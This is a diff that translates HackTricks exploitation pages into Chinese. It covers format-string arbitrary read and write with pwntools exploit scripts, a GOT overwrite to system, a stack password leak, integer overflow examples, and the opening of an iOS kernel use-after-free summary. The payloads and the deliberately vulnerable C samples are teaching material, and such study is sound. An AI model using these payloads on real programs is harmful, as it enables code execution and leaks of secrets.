Notice that the attacker controls the `printf` **parameter, which basically means that** his input is going to be in the stack when `printf` is called, which means that he could write specific memory addresses in the stack.
|
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> An attacker controlling this input, will be able to **add arbitrary address in the stack and make `printf` access them**. In the next section it will be explained how to use this behaviour.
|
> 控制此输入的攻击者将能够 **在栈中添加任意地址并使 `printf` 访问它们**。下一节将解释如何利用这种行为。
|
||||||
|
|
||||||
## **Arbitrary Read**
|
## **任意读取**
|
||||||
|
|
||||||
It's possible to use the formatter **`%n$s`** to make **`printf`** get the **address** situated in the **n position**, following it and **print it as if it was a string** (print until a 0x00 is found). So if the base address of the binary is **`0x8048000`**, and we know that the user input starts in the 4th position in the stack, it's possible to print the starting of the binary with:
|
|
||||||
|
|
||||||
|
可以使用格式化器 **`%n$s`** 使 **`printf`** 获取位于 **n 位置** 的 **地址**,并 **将其打印为字符串**(打印直到找到 0x00)。因此,如果二进制文件的基地址是 **`0x8048000`**,并且我们知道用户输入从栈中的第四个位置开始,则可以使用以下方式打印二进制文件的开头:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -106,18 +85,16 @@ payload += p32(0x8048000) #6th param
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
log.info(p.clean()) # b'\x7fELF\x01\x01\x01||||'
|
log.info(p.clean()) # b'\x7fELF\x01\x01\x01||||'
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note that you cannot put the address 0x8048000 at the beginning of the input because the string will be cat in 0x00 at the end of that address.
|
> 注意,您不能将地址 0x8048000 放在输入的开头,因为字符串将在该地址的末尾以 0x00 结束。
|
||||||
|
|
||||||
### Find offset
|
### 查找偏移量
|
||||||
|
|
||||||
To find the offset to your input you could send 4 or 8 bytes (`0x41414141`) followed by **`%1$x`** and **increase** the value till retrieve the `A's`.
|
要找到输入的偏移量,您可以发送 4 或 8 字节(`0x41414141`),后跟 **`%1$x`** 并 **增加** 值,直到检索到 `A's`。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Brute Force printf offset</summary>
|
<summary>暴力破解 printf 偏移量</summary>
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Code from https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak
|
# Code from https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak
|
||||||
|
|
||||||
@ -146,67 +123,61 @@ for i in range(10):
|
|||||||
# Close the process
|
# Close the process
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### How useful
|
### 有多有用
|
||||||
|
|
||||||
Arbitrary reads can be useful to:
|
任意读取可以用于:
|
||||||
|
|
||||||
- **Dump** the **binary** from memory
|
- **从内存中转储** **二进制文件**
|
||||||
- **Access specific parts of memory where sensitive** **info** is stored (like canaries, encryption keys or custom passwords like in this [**CTF challenge**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
|
- **访问存储敏感** **信息** 的内存特定部分(如金丝雀、加密密钥或自定义密码,如在这个 [**CTF 挑战**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value) 中)
|
||||||
|
|
||||||
## **Arbitrary Write**
|
## **任意写入**
|
||||||
|
|
||||||
The formatter **`%<num>$n`** **writes** the **number of written bytes** in the **indicated address** in the \<num> param in the stack. If an attacker can write as many char as he will with printf, he is going to be able to make **`%<num>$n`** write an arbitrary number in an arbitrary address.
|
格式化器 **`%<num>$n`** **在** \<num> 参数指定的地址中 **写入** **写入的字节数**。如果攻击者可以使用 printf 写入任意数量的字符,他将能够使 **`%<num>$n`** 在任意地址写入任意数字。
|
||||||
|
|
||||||
Fortunately, to write the number 9999, it's not needed to add 9999 "A"s to the input, in order to so so it's possible to use the formatter **`%.<num-write>%<num>$n`** to write the number **`<num-write>`** in the **address pointed by the `num` position**.
|
|
||||||
|
|
||||||
|
幸运的是,写入数字 9999 时,不需要在输入中添加 9999 个 "A",为了做到这一点,可以使用格式化器 **`%.<num-write>%<num>$n`** 在 **`num` 位置指向的地址中写入数字 **`<num-write>`**。
|
||||||
```bash
|
```bash
|
||||||
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
|
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
|
||||||
AAAA.%500\$08x —> Param at offset 500
|
AAAA.%500\$08x —> Param at offset 500
|
||||||
```
|
```
|
||||||
|
然而,请注意,通常为了写入像 `0x08049724` 这样的地址(这是一个一次性写入的巨大数字),**使用的是 `$hn`** 而不是 `$n`。这允许**只写入 2 字节**。因此,这个操作会进行两次,一次用于地址的最高 2B,另一次用于最低的。
|
||||||
|
|
||||||
However, note that usually in order to write an address such as `0x08049724` (which is a HUGE number to write at once), **it's used `$hn`** instead of `$n`. This allows to **only write 2 Bytes**. Therefore this operation is done twice, one for the highest 2B of the address and another time for the lowest ones.
|
因此,这个漏洞允许**在任何地址写入任何内容(任意写入)。**
|
||||||
|
|
||||||
Therefore, this vulnerability allows to **write anything in any address (arbitrary write).**
|
在这个例子中,目标是**覆盖**一个**函数**在**GOT** 表中的**地址**,该函数将在稍后被调用。尽管这可能会滥用其他任意写入到 exec 的技术:
|
||||||
|
|
||||||
In this example, the goal is going to be to **overwrite** the **address** of a **function** in the **GOT** table that is going to be called later. Although this could abuse other arbitrary write to exec techniques:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../arbitrary-write-2-exec/
|
../arbitrary-write-2-exec/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
We are going to **overwrite** a **function** that **receives** its **arguments** from the **user** and **point** it to the **`system`** **function**.\
|
我们将**覆盖**一个**接收**来自**用户**的**参数**的**函数**,并将其**指向** **`system`** **函数**。\
|
||||||
As mentioned, to write the address, usually 2 steps are needed: You **first writes 2Bytes** of the address and then the other 2. To do so **`$hn`** is used.
|
如前所述,写入地址通常需要 2 个步骤:您**首先写入 2 字节**的地址,然后写入其他 2 字节。为此使用**`$hn`**。
|
||||||
|
|
||||||
- **HOB** is called to the 2 higher bytes of the address
|
- **HOB** 被调用为地址的 2 个高字节
|
||||||
- **LOB** is called to the 2 lower bytes of the address
|
- **LOB** 被调用为地址的 2 个低字节
|
||||||
|
|
||||||
Then, because of how format string works you need to **write first the smallest** of \[HOB, LOB] and then the other one.
|
然后,由于格式字符串的工作原理,您需要**首先写入较小的** \[HOB, LOB],然后写入另一个。
|
||||||
|
|
||||||
If HOB < LOB\
|
如果 HOB < LOB\
|
||||||
`[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]`
|
`[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]`
|
||||||
|
|
||||||
If HOB > LOB\
|
如果 HOB > LOB\
|
||||||
`[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]`
|
`[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]`
|
||||||
|
|
||||||
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
|
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'
|
python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'
|
||||||
```
|
```
|
||||||
|
### Pwntools 模板
|
||||||
|
|
||||||
### Pwntools Template
|
您可以在以下位置找到用于准备此类漏洞的 **模板**:
|
||||||
|
|
||||||
You can find a **template** to prepare a exploit for this kind of vulnerability in:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
format-strings-template.md
|
format-strings-template.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
Or this basic example from [**here**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
或者这个基本示例来自 [**这里**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -225,27 +196,20 @@ p.sendline('/bin/sh')
|
|||||||
|
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
## 格式字符串到缓冲区溢出
|
||||||
|
|
||||||
## Format Strings to BOF
|
可以利用格式字符串漏洞的写入操作来**写入栈的地址**并利用**缓冲区溢出**类型的漏洞。
|
||||||
|
|
||||||
It's possible to abuse the write actions of a format string vulnerability to **write in addresses of the stack** and exploit a **buffer overflow** type of vulnerability.
|
## 其他示例与参考
|
||||||
|
|
||||||
## Other Examples & References
|
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/format-string](https://ir0nstone.gitbook.io/notes/types/stack/format-string)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/format-string](https://ir0nstone.gitbook.io/notes/types/stack/format-string)
|
||||||
- [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
|
- [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
|
||||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak)
|
- [https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak)
|
||||||
- [https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html](https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html)
|
- [https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html](https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html)
|
||||||
- 32 bit, no relro, no canary, nx, no pie, basic use of format strings to leak the flag from the stack (no need to alter the execution flow)
|
- 32位,无relro,无canary,nx,无pie,基本使用格式字符串从栈中泄露标志(无需更改执行流程)
|
||||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
- 32位,relro,无canary,nx,无pie,格式字符串覆盖地址`fflush`与win函数(ret2win)
|
||||||
- [https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html](https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html)
|
- [https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html](https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html)
|
||||||
- 32 bit, relro, no canary, nx, no pie, format string to write an address inside main in `.fini_array` (so the flow loops back 1 more time) and write the address to `system` in the GOT table pointing to `strlen`. When the flow goes back to main, `strlen` is executed with user input and pointing to `system`, it will execute the passed commands.
|
- 32位,relro,无canary,nx,无pie,格式字符串在`.fini_array`中写入main内部的地址(使流程再循环一次)并将地址写入GOT表中的`system`指向`strlen`。当流程返回到main时,`strlen`将以用户输入执行并指向`system`,它将执行传递的命令。
|
||||||
|
|
||||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
|
||||||
|
|
||||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
|
||||||
|
|
||||||
{% embed url="https://www.stmcyber.com/careers" %}
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,11 +1,10 @@
|
|||||||
# Format Strings - Arbitrary Read Example
|
# 格式字符串 - 任意读取示例
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Read Binary Start
|
## 读取二进制开始
|
||||||
|
|
||||||
### Code
|
|
||||||
|
|
||||||
|
### 代码
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -18,15 +17,11 @@ int main(void) {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
用以下命令编译:
|
||||||
Compile it with:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
clang -o fs-read fs-read.c -Wno-format-security -no-pie
|
clang -o fs-read fs-read.c -Wno-format-security -no-pie
|
||||||
```
|
```
|
||||||
|
### 利用
|
||||||
### Exploit
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -38,16 +33,14 @@ payload += p64(0x00400000)
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
log.info(p.clean())
|
log.info(p.clean())
|
||||||
```
|
```
|
||||||
|
- **偏移量是 11**,因为设置多个 A 并且 **暴力破解**从 0 到 50 的循环发现,在偏移量 11 处,加上 5 个额外字符(在我们案例中是管道 `|`),可以控制一个完整的地址。
|
||||||
- The **offset is 11** because setting several As and **brute-forcing** with a loop offsets from 0 to 50 found that at offset 11 and with 5 extra chars (pipes `|` in our case), it's possible to control a full address.
|
- 我使用了 **`%11$p`**,并进行了填充,直到地址全部为 0x4141414141414141。
|
||||||
- I used **`%11$p`** with padding until I so that the address was all 0x4141414141414141
|
- **格式字符串有效负载在地址之前**,因为 **printf 在遇到空字节时停止读取**,所以如果我们先发送地址再发送格式字符串,printf 将永远无法到达格式字符串,因为在此之前会找到一个空字节。
|
||||||
- The **format string payload is BEFORE the address** because the **printf stops reading at a null byte**, so if we send the address and then the format string, the printf will never reach the format string as a null byte will be found before
|
- 选择的地址是 0x00400000,因为这是二进制文件的起始位置(没有 PIE)。
|
||||||
- The address selected is 0x00400000 because it's where the binary starts (no PIE)
|
|
||||||
|
|
||||||
<figure><img src="broken-reference" alt="" width="477"><figcaption></figcaption></figure>
|
<figure><img src="broken-reference" alt="" width="477"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
## Read passwords
|
## 读取密码
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <string.h>
|
#include <string.h>
|
||||||
@ -78,17 +71,13 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
用以下命令编译:
|
||||||
Compile it with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o fs-read fs-read.c -Wno-format-security
|
clang -o fs-read fs-read.c -Wno-format-security
|
||||||
```
|
```
|
||||||
|
### 从栈中读取
|
||||||
|
|
||||||
### Read from stack
|
**`stack_password`** 将存储在栈中,因为它是一个局部变量,因此仅仅利用 printf 显示栈的内容就足够了。这是一个利用 BF 漏出栈中前 100 个位置的密码的漏洞:
|
||||||
|
|
||||||
The **`stack_password`** will be stored in the stack because it's a local variable, so just abusing printf to show the content of the stack is enough. This is an exploit to BF the first 100 positions to leak the passwords form the stack:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -101,21 +90,19 @@ for i in range(100):
|
|||||||
print(output)
|
print(output)
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
在图像中可以看到,我们可以从栈中泄露第 `10` 个位置的密码:
|
||||||
In the image it's possible to see that we can leak the password from the stack in the `10th` position:
|
|
||||||
|
|
||||||
<figure><img src="../../images/image (1234).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1234).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
<figure><img src="../../images/image (1233).png" alt="" width="338"><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1233).png" alt="" width="338"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Read data
|
### 读取数据
|
||||||
|
|
||||||
Running the same exploit but with `%p` instead of `%s` it's possible to leak a heap address from the stack at `%25$p`. Moreover, comparing the leaked address (`0xaaaab7030894`) with the position of the password in memory in that process we can obtain the addresses difference:
|
运行相同的漏洞利用,但使用 `%p` 而不是 `%s`,可以从栈中泄露一个堆地址,位于 `%25$p`。此外,将泄露的地址 (`0xaaaab7030894`) 与该进程中密码在内存中的位置进行比较,我们可以获得地址差:
|
||||||
|
|
||||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Now it's time to find how to control 1 address in the stack to access it from the second format string vulnerability:
|
现在是时候找到如何控制栈中的一个地址,以便从第二个格式字符串漏洞访问它:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -142,13 +129,11 @@ for i in range(30):
|
|||||||
print(output.decode("utf-8"))
|
print(output.decode("utf-8"))
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
可以看到在 **try 14** 中,使用的传递方式可以控制一个地址:
|
||||||
And it's possible to see that in the **try 14** with the used passing we can control an address:
|
|
||||||
|
|
||||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Exploit
|
### Exploit
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -178,7 +163,6 @@ output = p.clean()
|
|||||||
print(output)
|
print(output)
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,7 +1,6 @@
|
|||||||
# Format Strings Template
|
# 格式字符串模板
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
from time import sleep
|
from time import sleep
|
||||||
@ -141,5 +140,4 @@ format_string.execute_writes()
|
|||||||
P.interactive()
|
P.interactive()
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,22 +1,21 @@
|
|||||||
# Integer Overflow
|
# 整数溢出
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
At the heart of an **integer overflow** is the limitation imposed by the **size** of data types in computer programming and the **interpretation** of the data.
|
**整数溢出**的核心在于计算机编程中数据类型的**大小**所施加的限制和数据的**解释**。
|
||||||
|
|
||||||
For example, an **8-bit unsigned integer** can represent values from **0 to 255**. If you attempt to store the value 256 in an 8-bit unsigned integer, it wraps around to 0 due to the limitation of its storage capacity. Similarly, for a **16-bit unsigned integer**, which can hold values from **0 to 65,535**, adding 1 to 65,535 will wrap the value back to 0.
|
例如,一个**8位无符号整数**可以表示从**0到255**的值。如果你尝试在8位无符号整数中存储值256,由于其存储容量的限制,它会回绕到0。同样,对于一个**16位无符号整数**,它可以容纳从**0到65,535**的值,将1加到65,535会将值回绕到0。
|
||||||
|
|
||||||
Moreover, an **8-bit signed integer** can represent values from **-128 to 127**. This is because one bit is used to represent the sign (positive or negative), leaving 7 bits to represent the magnitude. The most negative number is represented as **-128** (binary `10000000`), and the most positive number is **127** (binary `01111111`).
|
此外,一个**8位有符号整数**可以表示从**-128到127**的值。这是因为一个位用于表示符号(正或负),剩下7个位用于表示大小。最小的负数表示为**-128**(二进制`10000000`),最大的正数是**127**(二进制`01111111`)。
|
||||||
|
|
||||||
### Max values
|
### 最大值
|
||||||
|
|
||||||
For potential **web vulnerabilities** it's very interesting to know the maximum supported values:
|
对于潜在的**网络漏洞**,了解最大支持值是非常有趣的:
|
||||||
|
|
||||||
{{#tabs}}
|
{{#tabs}}
|
||||||
{{#tab name="Rust"}}
|
{{#tab name="Rust"}}
|
||||||
|
|
||||||
```rust
|
```rust
|
||||||
fn main() {
|
fn main() {
|
||||||
|
|
||||||
@ -29,11 +28,9 @@ fn main() {
|
|||||||
println!("{}", add_result);
|
println!("{}", add_result);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#endtab}}
|
{{#endtab}}
|
||||||
|
|
||||||
{{#tab name="C"}}
|
{{#tab name="C"}}
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <limits.h>
|
#include <limits.h>
|
||||||
@ -52,16 +49,14 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#endtab}}
|
{{#endtab}}
|
||||||
{{#endtabs}}
|
{{#endtabs}}
|
||||||
|
|
||||||
## Examples
|
## 示例
|
||||||
|
|
||||||
### Pure overflow
|
### 纯溢出
|
||||||
|
|
||||||
The printed result will be 0 as we overflowed the char:
|
|
||||||
|
|
||||||
|
打印的结果将是 0,因为我们溢出了 char:
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -72,11 +67,9 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
### 有符号到无符号转换
|
||||||
|
|
||||||
### Signed to Unsigned Conversion
|
考虑一种情况,其中从用户输入中读取一个有符号整数,然后在一个将其视为无符号整数的上下文中使用,而没有进行适当的验证:
|
||||||
|
|
||||||
Consider a situation where a signed integer is read from user input and then used in a context that treats it as an unsigned integer, without proper validation:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -98,26 +91,25 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在这个例子中,如果用户输入一个负数,由于二进制值的解释方式,它将被解释为一个大的无符号整数,这可能导致意想不到的行为。
|
||||||
|
|
||||||
In this example, if a user inputs a negative number, it will be interpreted as a large unsigned integer due to the way binary values are interpreted, potentially leading to unexpected behavior.
|
### 其他示例
|
||||||
|
|
||||||
### Other Examples
|
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection
|
- 仅使用 1B 来存储密码的大小,因此可能会溢出并使其认为长度为 4,而实际上是 260,以绕过长度检查保护
|
||||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html)
|
- [https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html)
|
||||||
|
|
||||||
- Given a couple of numbers find out using z3 a new number that multiplied by the first one will give the second one: 
|
- 给定几个数字,使用 z3 找出一个新数字,使其与第一个数字相乘将得到第二个数字: 
|
||||||
|
|
||||||
```
|
```
|
||||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||||
```
|
```
|
||||||
|
|
||||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)
|
- [https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)
|
||||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection and overwrite in the stack the next local variable and bypass both protections
|
- 仅使用 1B 来存储密码的大小,因此可能会溢出并使其认为长度为 4,而实际上是 260,以绕过长度检查保护并覆盖栈中的下一个局部变量,从而绕过这两种保护
|
||||||
|
|
||||||
## ARM64
|
## ARM64
|
||||||
|
|
||||||
This **doesn't change in ARM64** as you can see in [**this blog post**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
|
这在 ARM64 中**没有变化**,正如你在 [**这篇博客文章**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)中看到的。
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,89 +2,88 @@
|
|||||||
|
|
||||||
## Physical use-after-free
|
## Physical use-after-free
|
||||||
|
|
||||||
This is a summary from the post from [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html) moreover further information about exploit using this technique can be found in [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
这是来自[https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html)的帖子摘要,此外关于使用此技术的漏洞的更多信息可以在[https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)中找到。
|
||||||
|
|
||||||
### Memory management in XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
### Memory management in XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||||
|
|
||||||
The **virtual memory address space** for user processes on iOS spans from **0x0 to 0x8000000000**. However, these addresses don’t directly map to physical memory. Instead, the **kernel** uses **page tables** to translate virtual addresses into actual **physical addresses**.
|
iOS上用户进程的**虚拟内存地址空间**范围从**0x0到0x8000000000**。然而,这些地址并不直接映射到物理内存。相反,**内核**使用**页表**将虚拟地址转换为实际的**物理地址**。
|
||||||
|
|
||||||
#### Levels of Page Tables in iOS
|
#### Levels of Page Tables in iOS
|
||||||
|
|
||||||
Page tables are organized hierarchically in three levels:
|
页表分为三个层次进行分层组织:
|
||||||
|
|
||||||
1. **L1 Page Table (Level 1)**:
|
1. **L1 Page Table (Level 1)**:
|
||||||
* Each entry here represents a large range of virtual memory.
|
* 这里的每个条目表示一个大范围的虚拟内存。
|
||||||
* It covers **0x1000000000 bytes** (or **256 GB**) of virtual memory.
|
* 它覆盖**0x1000000000字节**(或**256 GB**)的虚拟内存。
|
||||||
2. **L2 Page Table (Level 2)**:
|
2. **L2 Page Table (Level 2)**:
|
||||||
* An entry here represents a smaller region of virtual memory, specifically **0x2000000 bytes** (32 MB).
|
* 这里的一个条目表示一个较小的虚拟内存区域,具体为**0x2000000字节**(32 MB)。
|
||||||
* An L1 entry may point to an L2 table if it can't map the entire region itself.
|
* 如果L1条目无法映射整个区域,它可能指向L2表。
|
||||||
3. **L3 Page Table (Level 3)**:
|
3. **L3 Page Table (Level 3)**:
|
||||||
* This is the finest level, where each entry maps a single **4 KB** memory page.
|
* 这是最细的级别,每个条目映射一个单独的**4 KB**内存页。
|
||||||
* An L2 entry may point to an L3 table if more granular control is needed.
|
* 如果需要更细粒度的控制,L2条目可以指向L3表。
|
||||||
|
|
||||||
#### Mapping Virtual to Physical Memory
|
#### Mapping Virtual to Physical Memory
|
||||||
|
|
||||||
* **Direct Mapping (Block Mapping)**:
|
* **Direct Mapping (Block Mapping)**:
|
||||||
* Some entries in a page table directly **map a range of virtual addresses** to a contiguous range of physical addresses (like a shortcut).
|
* 页表中的某些条目直接**映射一系列虚拟地址**到一系列连续的物理地址(就像快捷方式)。
|
||||||
* **Pointer to Child Page Table**:
|
* **Pointer to Child Page Table**:
|
||||||
* If finer control is needed, an entry in one level (e.g., L1) can point to a **child page table** at the next level (e.g., L2).
|
* 如果需要更细的控制,一个级别中的条目(例如,L1)可以指向下一个级别的**子页表**(例如,L2)。
|
||||||
|
|
||||||
#### Example: Mapping a Virtual Address
|
#### Example: Mapping a Virtual Address
|
||||||
|
|
||||||
Let’s say you try to access the virtual address **0x1000000000**:
|
假设你尝试访问虚拟地址**0x1000000000**:
|
||||||
|
|
||||||
1. **L1 Table**:
|
1. **L1 Table**:
|
||||||
* The kernel checks the L1 page table entry corresponding to this virtual address. If it has a **pointer to an L2 page table**, it goes to that L2 table.
|
* 内核检查与此虚拟地址对应的L1页表条目。如果它有一个**指向L2页表的指针**,则转到该L2表。
|
||||||
